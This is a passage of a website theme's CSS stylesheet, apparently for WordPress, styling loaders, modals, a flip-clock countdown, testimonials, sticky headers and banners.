  box-shadow: 0 0 0 #148F77;
}
.modal_preloader {
  display: block;
  position: fixed;
  width: 100%;
  height: 100%;
  background: #000000;
  z-index: 666998;
}
.modal_spinner-container {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.modal_spinner {
  margin: 100px auto;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  -webkit-animation: rotate 2.0s infinite linear;
  animation: rotate 2.0s infinite linear;
}
.portfolio_loader {
  background: transparent;
  margin: 0 auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 0.3em solid rgba(0, 0, 0, 0.2);
  border-right: 0.3em solid rgba(0, 0, 0, 0.2);
  border-bottom: 0.3em solid rgba(0, 0, 0, 0.2);
  border-left: 0.3em solid #000;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
.portfolio_loader,
.portfolio_loader:after {
  border-radius: 50%;
  width: 4em;
  height: 4em;
}
@-webkit-keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes mental {
  0%,
  100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@keyframes mental {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
.modal_loader {
  margin: 6em auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(255, 255, 255, 0.2);
  border-right: 1.1em solid rgba(255, 255, 255, 0.2);
  border-bottom: 1.1em solid rgba(255, 255, 255, 0.2);
  border-left: 1.1em solid #ffffff;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
.modal_loader,
.modal_loader:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#floatMenu-sticky-wrapper {
  width: 100%;
  overflow: hidden;
  position: relative;
}
#floatMenu {
  width: 262px;
  margin: 0 auto;
  background-color: #ecf0f1;
  padding: 20px;
}
#floatMenu .widget:last-child {
  margin-bottom: 0;
}
.modal-content {
  border-radius: 0px;
  background-color: transparent;
  border: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.modal-content .modal-body {
  background-color: #fff;
}
.modal-content .modal-header {
  padding: 15px 0 0 0;
  background-color: transparent;
  height: 90px;
  max-height: 90px;
}
.modal-content .modal-header span.triangle1:after {
  border-bottom: 45px solid #f58e03;
  border-left: 0px solid transparent;
  border-right: 45px solid transparent;
  content: "";
  display: block;
  height: 0;
  right: 0;
  top: 0;
  position: absolute;
  width: 0;
}
.modal-content .modal-header span.triangle2:after {
  border-bottom: 45px solid #fff;
  border-left: 0px solid transparent;
  border-right: 45px solid #ecf0f1;
  content: "";
  display: block;
  height: 0;
  right: 0;
  top: 45px;
  position: absolute;
  width: 0;
}
.modal-content .modal-header .close {
  margin-top: 5px;
  margin-right: 25px;
  color: #fff;
  opacity: 0.9;
}
.modal-content .modal-header .modal-header-text {
  position: absolute;
  padding: 0 0 0 15px;
  top: 0;
  background-color: #fff;
  height: 90px;
  max-height: 90px;
  width: 535px;
}
.flip-clock-wrapper {
  margin: 0!important;
  padding-bottom: 3%;
  font-family: 'Open Sans' !important;
}
.flip-clock-wrapper ul li a div div.inn {
  font-size: 90px !important;
  background-color: #f58e03;
  color: #ffffff;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  background-clip: padding-box !important;
  text-shadow: none !important;
}
@media (max-width: 1200px) {
  .flip-clock-wrapper ul li a div div.inn {
    font-size: 90%!important;
  }
}
@media (max-width: 992px) {
  .flip-clock-wrapper ul li a div div.inn {
    font-size: 70%!important;
  }
}
@media (max-width: 768px) {
  .flip-clock-wrapper ul li a div div.inn {
    font-size: 50%!important;
  }
}
@media (max-width: 480px) {
  .flip-clock-wrapper ul li a div div.inn {
    font-size: 30%!important;
  }
}
.flip-clock-wrapper .flip {
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}
.flip-clock-wrapper .flip a:hover {
  text-decoration: none;
}
.flip-clock-wrapper ul {
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  background-clip: padding-box !important;
}
.flip-clock-wrapper ul li a div.up:after {
  background: none !important;
}
.flip-clock-wrapper ul li a div.down {
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  background-clip: padding-box !important;
  -ms-box-shadow: 0 2px 0 #905402;
  -o-box-shadow: 0 2px 0 #905402;
  -webkit-box-shadow: 0 2px 0 #905402;
  -moz-box-shadow: 0 2px 0 #905402;
  box-shadow: 0 2px 0 #905402;
}
.flip-clock-wrapper .flip-clock-divider .flip-clock-label {
  left: 50%!important;
  margin-left: 520%;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.flip-clock-dot.top {
  top: 45% !important;
}
.flip-clock-dot {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 2px !important;
  width: 2px !important;
  left: 50% !important;
}
.flip-clock-dot.bottom {
  bottom: 35% !important;
}
.flip-clock-divider .flip-clock-label {
  top: 120% !important;
  font-family: 'Open Sans' !important;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 900;
}
.flip-clock-wrapper ul {
  margin: 0 1%!important;
  width: 9.55%!important;
  padding: 0!important;
  height: auto!important;
  content: '';
  display: block;
  padding-bottom: 9%!important;
}
.flip-clock-wrapper ul li {
  line-height: 1.2!important;
}
.flip-clock-divider {
  width: 2.5%!important;
  height: auto!important;
  content: '';
  display: block;
  padding-bottom: 4.5%!important;
  padding-top: 4.5%!important;
}
.flip-clock-divider.days {
  position: absolute;
  left: 0;
}
.flip-clock-divider.days .flip-clock-label {
  left: 0%!important;
  margin-left: 470%;
}
/* Queries */
.vc_span4 .flip-clock-wrapper .flip-clock-label {
  font-size: 8px;
}
.vc_span4 .flip-clock-wrapper ul li a div div.inn {
  font-size: 30px !important;
}
@media (max-width: 1200px) {
  .vc_span4 .flip-clock-wrapper ul li a div div.inn {
    font-size: 24px!important;
  }
}
@media (max-width: 992px) {
  .vc_span4 .flip-clock-wrapper ul li a div div.inn {
    font-size: 19px!important;
  }
}
@media (max-width: 768px) {
  .vc_span4 .flip-clock-wrapper ul li a div div.inn {
    font-size: 50%!important;
  }
}
@media (max-width: 480px) {
  .vc_span4 .flip-clock-wrapper ul li a div div.inn {
    font-size: 30%!important;
  }
}
.vc_span6 .flip-clock-wrapper .flip-clock-label {
  font-size: 15px;
}
.vc_span6 .flip-clock-wrapper ul li a div div.inn {
  font-size: 42px !important;
}
@media (max-width: 1200px) {
  .vc_span6 .flip-clock-wrapper ul li a div div.inn {
    font-size: 35px!important;
  }
}
@media (max-width: 992px) {
  .vc_span6 .flip-clock-wrapper ul li a div div.inn {
    font-size: 28px!important;
  }
}
@media (max-width: 768px) {
  .vc_span6 .flip-clock-wrapper ul li a div div.inn {
    font-size: 50%!important;
  }
}
@media (max-width: 480px) {
  .vc_span6 .flip-clock-wrapper ul li a div div.inn {
    font-size: 30%!important;
  }
}
.vc_span8 .flip-clock-wrapper .flip-clock-label {
  font-size: 15px;
}
.vc_span8 .flip-clock-wrapper ul li a div div.inn {
  font-size: 60px !important;
}
@media (max-width: 1200px) {
  .vc_span8 .flip-clock-wrapper ul li a div div.inn {
    font-size: 47px!important;
  }
}
@media (max-width: 992px) {
  .vc_span8 .flip-clock-wrapper ul li a div div.inn {
    font-size: 35px!important;
  }
}
@media (max-width: 768px) {
  .vc_span8 .flip-clock-wrapper ul li a div div.inn {
    font-size: 50%!important;
  }
}
@media (max-width: 480px) {
  .vc_span8 .flip-clock-wrapper ul li a div div.inn {
    font-size: 30%!important;
  }
}
@media (max-width: 768px) {
  .flip-clock-wrapper .flip-clock-divider .flip-clock-label {
    font-size: 17px!important;
  }
}
@media (max-width: 480px) {
  .flip-clock-wrapper .flip-clock-divider .flip-clock-label {
    font-size: 10px!important;
  }
}
/* dt popup iconbox */
.dt-popup-iconbox .popup-icon,
.dt-popup-iconbox .popup-button {
  color: #f58e03;
  opacity: 1;
}
.dt-popup-iconbox .popup-button {
  background-color: #f58e03;
}
.dt-popup-iconbox .popup-button:after {
  color: #ffffff;
}
.dt-popup-iconbox .popup-icon {
  font-size: 2.6em;
}
.dt-popup-iconbox .popup-button {
  width: 1.8em;
  height: 1.8em;
}
.dt-popup-iconbox .popup-heading {
  font-family: 'Raleway';
  font-weight: bold;
}
.dt-popup-iconbox.position-above .popup-box-content {
  bottom: calc(100% + 1px);
}
.dt-popup-iconbox.position-below .popup-box-content {
  top: calc(100% + 1px);
}
.dt-popup-iconbox .popup-box-content {
  padding: 20px;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.dt-popup-iconbox .popup-button::after {
  font-size: 1em;
}
.dt-popup-iconbox.has-popup .popup-heading,
.dt-popup-iconbox.has-popup .popup-subheading {
  position: relative;
}
.dt-popup-iconbox.has-popup:hover .popup-heading,
.dt-popup-iconbox.has-popup:hover .popup-subheading {
  text-decoration: underline;
  -webkit-text-decoration-skip: ink;
  -moz-text-decoration-skip: ink;
  -ms-text-decoration-skip: ink;
  -o-text-decoration-skip: ink;
  text-decoration-skip: ink;
}
/* DT Testimonial */
.dt_testimonial .photo {
  width: 58px;
}
.dt_testimonial .people-text > p {
  font-family: 'Raleway';
  font-weight: bold;
  font-size: 1.15em;
  color: #304152;
  margin-bottom: auto;
}
.dt_testimonial blockquote {
  font-style: italic;
  letter-spacing: 0.007em;
}
.dt_testimonial blockquote::before {
  top: -10px;
}
.dt_testimonial.testimonial-layout-2 .photo {
  margin-right: 23px;
}
.dt_testimonial.testimonial-layout-2 blockquote {
  margin-left: 78px;
}
.dt_testimonial.testimonial-layout-2 blockquote::before {
  left: -8px;
}
.dt_testimonial.testimonial-layout-2 .people-info {
  margin-left: 78px;
}
.dt_testimonial.testimonial-layout-3 .photo {
  margin-top: 26px;
  margin-bottom: 10px;
}
.dt_testimonial.testimonial-layout-4 {
  text-align: center;
}
.dt_testimonial.testimonial-layout-4 .blockquote-box {
  margin-top: 20px;
}
/* Header */
@-moz-keyframes reveal-header {
  0% {
    -moz-transform: translateY(-3em);
    opacity: 0;
  }
  100% {
    -moz-transform: translateY(0);
    opacity: 1;
  }
}
@-webkit-keyframes reveal-header {
  0% {
    -webkit-transform: translateY(-3em);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}
@-o-keyframes reveal-header {
  0% {
    -o-transform: translateY(-3em);
    opacity: 0;
  }
  100% {
    -o-transform: translateY(0);
    opacity: 1;
  }
}
@-ms-keyframes reveal-header {
  0% {
    -ms-transform: translateY(-3em);
    opacity: 0;
  }
  100% {
    -ms-transform: translateY(0);
    opacity: 1;
  }
}
@keyframes reveal-header {
  0% {
    top: -2em;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
#head-page {
  color: inherit;
  cursor: default;
  left: 0;
  position: relative;
  width: 100%;
  z-index: 10000;
}
#head-page.reveal {
  position: fixed;
  -webkit-animation: reveal-header 1s cubic-bezier(0.005, 0.975, 0.73, 1);
  -moz-animation: reveal-header 1s cubic-bezier(0.005, 0.975, 0.73, 1);
  -ms-animation: reveal-header 1s cubic-bezier(0.005, 0.975, 0.73, 1);
  -o-animation: reveal-header 1s cubic-bezier(0.005, 0.975, 0.73, 1);
  animation: reveal-header 1s cubic-bezier(0.005, 0.975, 0.73, 1);
}
.is-sticky-menu #head-page.reveal {
  position: fixed;
}
.is-sticky-menu #head-page.reveal.alt {
  position: absolute;
}
.no-sticky-menu > div > .container:last-child {
  display: none;
}
@media (max-width: 991px) {
  .no-sticky-menu > div > .container:last-child {
    display: block;
  }
}
#head-page.adminbar-is-here.hastopbar.reveal {
  top: 32px;
}
/*checked*/
#head-page.adminbar-is-here.hastopbar.reveal.alt {
  top: 0;
}
/*checked*/
#head-page.adminbar-is-here.notopbar.reveal {
  top: 32px;
}
/*checked*/
#head-page.adminbar-is-here.notopbar.reveal.alt {
  top: 0;
}
/*checked*/
#head-page.adminbar-not-here.hastopbar.reveal {
  top: 0;
}
/*checked*/
#head-page.adminbar-not-here.hastopbar.reveal.alt {
  top: 0;
}
/*checked*/
#head-page.adminbar-not-here.notopbar.reveal {
  top: 0;
}
/*checked*/
#head-page.adminbar-not-here.notopbar.reveal.alt {
  top: 0;
}
/*checked*/
.vertical_menu #head-page.adminbar-is-here.hastopbar.reveal {
  top: 78px;
}
.vertical_menu #head-page.adminbar-is-here.hastopbar.alt {
  top: 46px;
}
.vertical_menu #head-page.adminbar-is-here.notopbar.reveal {
  top: 32px;
}
.vertical_menu #head-page.adminbar-is-here.notopbar.alt {
  top: 32px;
}
.vertical_menu #head-page.adminbar-not-here.hastopbar.reveal {
  top: 46px;
}
.vertical_menu #head-page.adminbar-not-here.hastopbar.alt {
  top: 46px;
}
.vertical_menu #head-page.adminbar-not-here.notopbar.reveal {
  top: 0;
}
.vertical_menu #head-page.adminbar-not-here.notopbar.alt {
  top: 0;
}
@media (max-width: 767px) {
  #head-page.adminbar-is-here.hastopbar.reveal {
    top: 46px;
  }
  /*checked*/
  #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal {
    top: 46px;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  .menu-leftvc {
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: 46px;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 46px;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  .vertical_menu #head-page.adminbar-is-here.hastopbar.reveal {
    top: 78px;
  }
  .vertical_menu #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 46px;
  }
  .vertical_menu #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  .vertical_menu #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  .vertical_menu #head-page.adminbar-not-here.hastopbar.reveal {
    top: 46px;
  }
  .vertical_menu #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 46px;
  }
  .vertical_menu #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  .vertical_menu #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
}
@media (min-width: 768px) and (max-width: 782px) {
  #head-page.adminbar-is-here.hastopbar.reveal {
    top: 46px;
  }
  /*checked*/
  #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal {
    top: 46px;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: -50px;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: -50px;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  .menu-leftvc {
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: 46px;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
}
@media (min-width: 783px) and (max-width: 991px) {
  #head-page.adminbar-is-here.hastopbar.reveal {
    top: 32px;
  }
  /*checked*/
  #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal {
    top: 32px;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: -50px;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: -50px;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  .menu-leftvc {
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: 32px;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
}
@media (max-width: 991px) {
  #main-nav-check:checked ~ .top-head #top-bar {
    left: -270px;
    width: auto;
  }
}
#head-page #logomenu {
  display: block;
}
#head-page #logomenureveal {
  display: none;
}
#head-page #logomenumobile {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
#head-page #logomenurevealmobile {
  display: none;
  margin-left: auto;
  margin-right: auto;
}
#head-page.transparent.reveal #logomenu {
  display: none;
}
#head-page.transparent.reveal #logomenureveal {
  display: block;
}
#head-page.transparent.alt #logomenu {
  display: block;
}
#head-page.transparent.alt #logomenureveal {
  display: none;
}
#head-page.solid.reveal #logomenu {
  display: none;
}
#head-page.solid.reveal #logomenureveal {
  display: block;
}
#head-page.solid.alt #logomenu {
  display: block;
}
#head-page.solid.alt #logomenureveal {
  display: none;
}
.vertical_menu #head-page.solid.reveal #logomenu {
  display: none;
}
.vertical_menu #head-page.solid.reveal #logomenureveal {
  display: block;
}
.vertical_menu #head-page.solid.alt #logomenu {
  display: block;
}
.vertical_menu #head-page.solid.alt #logomenureveal {
  display: none;
}
#head-page.transparent.reveal #logomenumobile {
  display: none;
}
#head-page.transparent.reveal #logomenurevealmobile {
  display: block;
}
#head-page.transparent.alt #logomenumobile {
  display: block;
}
#head-page.transparent.alt #logomenurevealmobile {
  display: none;
}
#head-page.solid.reveal #logomenumobile {
  display: block;
}
#head-page.solid.reveal #logomenurevealmobile {
  display: none;
}
#head-page.solid.alt #logomenumobile {
  display: block;
}
#head-page.solid.alt #logomenurevealmobile {
  display: none;
}
#head-page.alt {
  -moz-animation: none;
  -webkit-animation: none;
  -o-animation: none;
  -ms-animation: none;
  animation: none;
  box-shadow: none;
}
form.wpcf7-form .list-unstyled.list-inline {
  text-align: center;
}
form.wpcf7-form .list-unstyled.list-inline li {
  padding: 0;
}
.select.select-theme-default .select-options .select-option:hover,
.select.select-theme-default .select-options .select-option.select-option-highlight {
  background-color: #f58e03;
}
.margin_bottom_30 {
  margin-bottom: 30px;
}
.dt-boxed-container {
  padding: 0;
  margin-top: 50px;
  margin-bottom: 50px;
  background-color: #ffffff;
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-size: cover;
}
.dt-boxed-container .top-head {
  position: relative;
}
.dt-boxed-container #head-page {
  left: auto;
  width: auto;
}
.dt-boxed-container .head-page.adminbar-is-here.notopbar.reveal {
  top: 32px;
}
.dt-boxed-container .head-page.adminbar-not-here.notopbar.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-is-here.hastopbar.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-not-here.hastopbar.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-is-here.notopbar.alt.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-not-here.notopbar.alt.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-is-here.hastopbar.alt.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-not-here.hastopbar.alt.reveal {
  /*do nothing*/
}
@media (max-width: 991px) {
  .dt-boxed-container {
    padding: 0;
    margin-top: 0;
  }
  .dt-boxed-container #head-page {
    width: 100%;
  }
  .dt-boxed-container .head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
}
.vc_span12 .module_dt_separator {
  margin-left: -15px;
  margin-right: -15px;
}
.postinfo {
  text-transform: uppercase;
  font-size: 13px;
}
.postinfo a {
  color: #95a5a6;
}
.postinfo a:hover,
.postinfo a:active {
  color: #f58e03;
}
.postinfo > ul {
  margin-left: 0;
}
.postinfo > ul > li {
  line-height: 16px;
  height: 16px;
  padding: 0 20px;
  border-left: 1px solid rgba(149, 165, 166, 0.5);
}
.postinfo > ul > li:before {
  font-family: flaticon;
  margin-right: 10px;
}
.postinfo > ul > li.info_categories:before {
  content: "\e085";
}
.postinfo > ul > li.info_date:before {
  content: "\e007";
}
.postinfo > ul > li.info_tags:before {
  content: "\e125";
}
.postinfo > ul > li.info_share > div:before {
  font-family: flaticon;
  content: "\e02c";
  margin-right: 10px;
}
.postinfo > ul > li:first-child {
  padding: 0 28px 0 0;
  border-left: 1px none #a0a6a4;
}
.postinfo .share-button.sharer-0 label {
  padding: 0;
}
.postinfo .share-button.sharer-0 label span {
  font-family: 'Open Sans' !important;
  font-weight: 300 !important;
  padding-left: 0 !important;
  text-transform: uppercase !important;
  color: #95a5a6;
}
.btn-readmore {
  display: none;
}
.comment-leave-title {
  font-size: 24px;
  font-family: 'Raleway';
  margin-bottom: 12.5px;
}
.section-heading-thin-border:after,
.section-heading-thick-border:after,
.section-heading-double-border-bottom:after,
.section-heading-thin-border-top-bottom:after {
  background-color: #304152;
}
h1.section-heading-border {
  border-color: #304152;
}
.section-heading-border-top-bottom {
  border-top-color: #304152;
  border-bottom-color: #304152;
}
.section-heading-point-bottom {
  border-bottom-color: #304152;
}
.wpb_single_image img {
  width: 100%;
}
.rounded {
  border-radius: 3px;
}
.no-border {
  border: 0px solid rgba(255, 255, 255, 0);
}
.btn-primary-secondary {
  background-color: #f58e03;
  color: #ffffff;
}
.btn-primary-secondary:hover,
.btn-primary-secondary:active,
.btn-primary-secondary:focus {
  background-color: #f58e03;
}
.btn-secondary-primary {
  background-color: #f58e03;
  color: #ffffff;
}
.btn-secondary-primary:hover,
.btn-secondary-primary:active,
.btn-secondary-primary:focus {
  background-color: #f58e03;
}
/* structure */
html,
body {
  height: 100%;
}
/* Main Banner */
.mainbanner {
  height: 100%;
  width: 100%;
  position: relative;
}
.banner-title,
.breadcrumbs {
  text-align: center;
  width: 100%;
}
@media (max-width: 450px) {
  section#banner-section .banner-title h1.page-title {
    font-size: 1.5em;
  }
  section#banner-section .breadcrumbs {
    font-size: 0.7em!important;
  }
}
@media (max-width: 768px) {
  #sequence .sequence-prev,
  #sequence .sequence-next {
    display: none!important;
  }
  .mainbanner {
    height: 100%!important;
  }
}
#sequence ul.sequence-canvas li {
  height: 100%;
  max-width: 1000px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  display: block;
}
@media (min-width: 992px) {
  #sequence ul.sequence-canvas li .slide-title,
  #sequence ul.sequence-canvas li .slide-text {
